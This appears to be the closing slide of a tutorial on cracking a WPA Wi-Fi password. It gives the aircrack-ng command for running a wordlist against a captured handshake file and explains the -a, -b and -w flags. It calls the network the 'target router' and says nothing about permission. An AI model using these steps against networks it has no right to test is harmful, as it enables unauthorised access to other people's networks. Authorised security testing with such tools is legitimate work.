 Final Step 
• aircrack-ng -a2 -b [router bssid] -w [path to wordlist] 
/root/Desktop/*.cap 
• -a is the method aircrack will use to crack the 
handshake, 2=WPA method. 
-b stands for bssid, replace [router bssid] with the 
BSSID of the target router, mine is 00:14:BF:E0:E8:D5. 
-w stands for wordlist, replace [path to wordlist] with 
the path to a wordlist that you have downloaded. I 
have a wordlist called “wpa.txt” in the root folder. 
/root/Desktop/*.cap is the path to the .cap file 
containing the password 
 